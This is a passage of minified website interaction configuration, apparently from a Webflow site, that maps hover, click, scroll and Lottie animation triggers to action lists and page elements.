scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19914e5fbc2},"e-2672":{id:"e-2672",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-103",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2671"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68b992f0a3c722b0daaedfd2|d2be5c0e-9fe9-a0df-28d5-f655b5badfb5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68b992f0a3c722b0daaedfd2|d2be5c0e-9fe9-a0df-28d5-f655b5badfb5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19914e5fbc2},"e-2673":{id:"e-2673",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-104",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2674"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68b992f0a3c722b0daaedfd2|d2be5c0e-9fe9-a0df-28d5-f655b5badfb5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68b992f0a3c722b0daaedfd2|d2be5c0e-9fe9-a0df-28d5-f655b5badfb5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19914e5fbc2},"e-2674":{id:"e-2674",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-105",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2673"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68b992f0a3c722b0daaedfd2|d2be5c0e-9fe9-a0df-28d5-f655b5badfb5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68b992f0a3c722b0daaedfd2|d2be5c0e-9fe9-a0df-28d5-f655b5badfb5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19914e5fbc2},"e-2710":{id:"e-2710",name:"",animationType:"preset",eventTypeId:"MOUSE_MOVE",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-156",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"656f616d38869974def74422|ab5dab7b-50f0-b7ab-8270-cf0a61bdebbb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"656f616d38869974def74422|ab5dab7b-50f0-b7ab-8270-cf0a61bdebbb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-156-p",selectedAxis:"X_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:50,restingState:50},{continuousParameterGroupId:"a-156-p-2",selectedAxis:"Y_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:50,restingState:50}],createdOn:0x1988b01069d},"e-2711":{id:"e-2711",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2712"}},mediaQueries:["main","medium","small","tiny"],target:{id:"656f616d38869974def74422|be5db529-bbb9-caf5-6411-8cd0db34880c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"656f616d38869974def74422|be5db529-bbb9-caf5-6411-8cd0db34880c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1988b04aceb},"e-2712":{id:"e-2712",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-164",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2711"}},mediaQueries:["main","medium","small","tiny"],target:{id:"656f616d38869974def74422|be5db529-bbb9-caf5-6411-8cd0db34880c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"656f616d38869974def74422|be5db529-bbb9-caf5-6411-8cd0db34880c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1988b04aceb},"e-2705":{id:"e-2705",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-199",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2706"}},mediaQueries:["main","medium","small","tiny"],target:{id:"656f616d38869974def74422|03fac2eb-dab0-d957-47be-cc0cdcbcb335",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"656f616d38869974def74422|03fac2eb-dab0-d957-47be-cc0cdcbcb335",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1992aa747d7},"e-2706":{id:"e-2706",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-199",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2705"}},mediaQueries:["main","medium","small","tiny"],target:{id:"656f616d38869974def74422|03fac2eb-dab0-d957-47be-cc0cdcbcb335",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"656f616d38869974def74422|03fac2eb-dab0-d957-47be-cc0cdcbcb335",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1992aa747d7},"e-2707":{id:"e-2707",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-199",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2708"}},mediaQueries:["main","medium","small","tiny"],target:{id:"656f616d38869974def74422|03fac2eb-dab0-d957-47be-cc0cdcbcb335",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"656f616d38869974def74422|03fac2eb-dab0-d957-47be-cc0cdcbcb335",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1992aa747d7},"e-2708":{id:"e-2708",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-199",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2707"}},mediaQueries:["main","medium","small","tiny"],target:{id:"656f616d38869974def74422|03fac2eb-dab0-d957-47be-cc0cdcbcb335",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"656f616d38869974def74422|03fac2eb-dab0-d957-47be-cc0cdcbcb335",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1992aa747d7},"e-2713":{id:"e-2713",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-203",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2714"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65352ff7284b0413bf11d93a|84eb2ef3-bd60-cc70-7b58-0d4f50c33500",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65352ff7284b0413bf11d93a|84eb2ef3-bd60-cc70-7b58-0d4f50c33500",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19981c70f7b},"e-2714":{id:"e-2714",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-204",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2713"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65352ff7284b0413bf11d93a|84eb2ef3-bd60-cc70-7b58-0d4f50c33500",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65352ff7284b0413bf11d93a|84eb2ef3-bd60-cc70-7b58-0d4f50c33500",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19981c70f85},"e-2715":{id:"e-2715",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-203",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2716"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65352ff7284b0413bf11d93a|31725d37-6d85-bf57-8d6f-f59d5c26fbad",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65352ff7284b0413bf11d93a|31725d37-6d85-bf57-8d6f-f59d5c26fbad",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19981ca916c},"e-2716":{id:"e-2716",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-204",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2715"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65352ff7284b0413bf11d93a|31725d37-6d85-bf57-8d6f-f59d5c26fbad",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65352ff7284b0413bf11d93a|31725d37-6d85-bf57-8d6f-f59d5c26fbad",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19981ca9174},"e-2717":{id:"e-2717",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-203",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2718"}},mediaQueries:["main","medium","small","tiny"],target:{id:"aa5089dd-03ea-d7c1-c9bb-62078616102f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"aa5089dd-03ea-d7c1-c9bb-62078616102f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x199a080cfa0},"e-2718":{id:"e-2718",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-204",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2717"}},mediaQueries:["main","medium","small","tiny"],target:{id:"aa5089dd-03ea-d7c1-c9bb-62078616102f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"aa5089dd-03ea-d7c1-c9bb-62078616102f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x199a080cfae},"e-2719":{id:"e-2719",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-203",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2720"}},mediaQueries:["main","medium","small","tiny"],target:{id:"aa5089dd-03ea-d7c1-c9bb-620786161036",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"aa5089dd-03ea-d7c1-c9bb-620786161036",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x199a0812120},"e-2720":{id:"e-2720",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-204",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2719"}},mediaQueries:["main","medium","small","tiny"],target:{id:"aa5089dd-03ea-d7c1-c9bb-620786161036",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"aa5089dd-03ea-d7c1-c9bb-620786161036",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x199a081212a},"e-2725":{id:"e-2725",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2726"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69207bce9183a6c648bb5691|77b9aa1b-a0cc-7b9b-c85d-40d21a51fc71",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69207bce9183a6c648bb5691|77b9aa1b-a0cc-7b9b-c85d-40d21a51fc71",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19aa6e3a172},"e-2726":{id:"e-2726",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2725"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69207bce9183a6c648bb5691|77b9aa1b-a0cc-7b9b-c85d-40d21a51fc71",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69207bce9183a6c648bb5691|77b9aa1b-a0cc-7b9b-c85d-40d21a51fc71",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19aa6e3a172},"e-2729":{id:"e-2729",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2730"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69207bce9183a6c648bb5691|77b9aa1b-a0cc-7b9b-c85d-40d21a51fc88",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69207bce9183a6c648bb5691|77b9aa1b-a0cc-7b9b-c85d-40d21a51fc88",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19aa6e3a172},"e-2730":{id:"e-2730",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2729"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69207bce9183a6c648bb5691|77b9aa1b-a0cc-7b9b-c85d-40d21a51fc88",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69207bce9183a6c648bb5691|77b9aa1b-a0cc-7b9b-c85d-40d21a51fc88",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19aa6e3a172},"e-2793":{id:"e-2793",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-222",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2794"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6929d60dcbf5b27e6188f909|5e09a6da-ddf0-917d-3698-64ea3c459757",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6929d60dcbf5b27e6188f909|5e09a6da-ddf0-917d-3698-64ea3c459757",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:1764670075e3},"e-2794":{id:"e-2794",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-223",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2793"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6929d60dcbf5b27e6188f909|5e09a6da-ddf0-917d-3698-64ea3c459757",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6929d60dcbf5b27e6188f909|5e09a6da-ddf0-917d-3698-64ea3c459757",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:1764670075e3},"e-2795":{id:"e-2795",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-222",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2796"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6929d60dcbf5b27e6188f909|5e09a6da-ddf0-917d-3698-64ea3c459757",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6929d60dcbf5b27e6188f909|5e09a6da-ddf0-917d-3698-64ea3c459757",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:1764670075e3},"e-2796":{id:"e-2796",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-223",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2795"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6929d60dcbf5b27e6188f909|5e09a6da-ddf0-917d-3698-64ea3c459757",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6929d60dcbf5b27e6188f909|5e09a6da-ddf0-917d-3698-64ea3c459757",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:1764670075e3},"e-2797":{id:"e-2797",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-224",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2924"}},mediaQueries:["main","medium","small","tiny"],target:{id:"8e2a9256-7792-0348-4dfc-d322497a8e91",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"8e2a9256-7792-0348-4dfc-d322497a8e91",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19ade990099},"e-2798":{id:"e-2798",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-225",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2923"}},mediaQueries:["main","medium","small","tiny"],target:{id:"8e2a9256-7792-0348-4dfc-d322497a8e91",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"8e2a9256-7792-0348-4dfc-d322497a8e91",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19ade99009f},"e-2803":{id:"e-2803",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-152",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2804"}},mediaQueries:["main","medium","small","tiny"],target:{id:"61bab8b4-e1fc-a6b4-4bf3-8f9b60bd1859",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"61bab8b4-e1fc-a6b4-4bf3-8f9b60bd1859",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19b042c00b0},"e-2804":{id:"e-2804",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-153",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2803"}},mediaQueries:["main","medium","small","tiny"],target:{id:"61bab8b4-e1fc-a6b4-4bf3-8f9b60bd1859",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"61bab8b4-e1fc-a6b4-4bf3-8f9b60bd1859",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19b042c00b0},"e-2805":{id:"e-2805",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-176",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2806"}},mediaQueries:["main","medium","small","tiny"],target:{id:"61bab8b4-e1fc-a6b4-4bf3-8f9b60bd185a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"61bab8b4-e1fc-a6b4-4bf3-8f9b60bd185a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19b042c00b0},"e-2799":{id:"e-2799",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-226",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2833"}},mediaQueries:["main","medium","small","tiny"],target:{id:"d29e15bc-c236-913b-6e05-ddee30de21cc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"d29e15bc-c236-913b-6e05-ddee30de21cc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19ad96c906f},"e-2801":{id:"e-2801",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-227",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2835"}},mediaQueries:["main","medium","small","tiny"],target:{id:"19e0c8ff-f031-3606-f709-3c4be2c72163",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"19e0c8ff-f031-3606-f709-3c4be2c72163",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19ad96eece4},"e-2807":{id:"e-2807",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-76",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2808"}},mediaQueries:["main","medium","small","tiny"],target:{id:"693b3d838103711ccc00df72|42c8b6bf-10f8-1987-6c48-a5d6da662736",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"693b3d838103711ccc00df72|42c8b6bf-10f8-1987-6c48-a5d6da662736",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19b0f684e1c},"e-2813":{id:"e-2813",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2814"}},mediaQueries:["main","medium","small","tiny"],target:{id:"693b3d838103711ccc00df72|38142f5e-c401-c823-af9a-6a4141453277",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"693b3d838103711ccc00df72|38142f5e-c401-c823-af9a-6a4141453277",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19b0f684e1c},"e-2814":{id:"e-2814",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2813"}},mediaQueries:["main","medium","small","tiny"],target:{id:"693b3d838103711ccc00df72|38142f5e-c401-c823-af9a-6a4141453277",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"693b3d838103711ccc00df72|38142f5e-c401-c823-af9a-6a4141453277",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19b0f684e1c},"e-2823":{id:"e-2823",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2824"}},mediaQueries:["main","medium","small","tiny"],target:{id:"693b3d838103711ccc00df72|38142f5e-c401-c823-af9a-6a414145328e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"693b3d838103711ccc00df72|38142f5e-c401-c823-af9a-6a414145328e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19b0f684e1c},"e-2824":{id:"e-2824",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2823"}},mediaQueries:["main","medium","small","tiny"],target:{id:"693b3d838103711ccc00df72|38142f5e-c401-c823-af9a-6a414145328e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"693b3d838103711ccc00df72|38142f5e-c401-c823-af9a-6a414145328e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19b0f684e1c},"e-2825":{id:"e-2825",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"PLUGIN_LOTTIE_EFFECT",instant:!1,config:{actionListId:"pluginLottie",autoStopEventId:"e-2826"}},mediaQueries:["main","medium","small","tiny"],target:{id:"693b3d838103711ccc00df72|4b7e4be7-3929-768e-4a7d-f4e544df5031",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"693b3d838103711ccc00df72|4b7e4be7-3929-768e-4a7d-f4e544df5031",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:null},createdOn:0x19b0f684e1c},"e-2840":{id:"e-2840",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-337",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2841"}},mediaQueries:["main","medium","small","tiny"],target:{id:"708de41d-80fc-3f3b-5382-a46c1deac216",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"708de41d-80fc-3f3b-5382-a46c1deac216",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19b95bd9121},"e-2841":{id:"e-2841",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION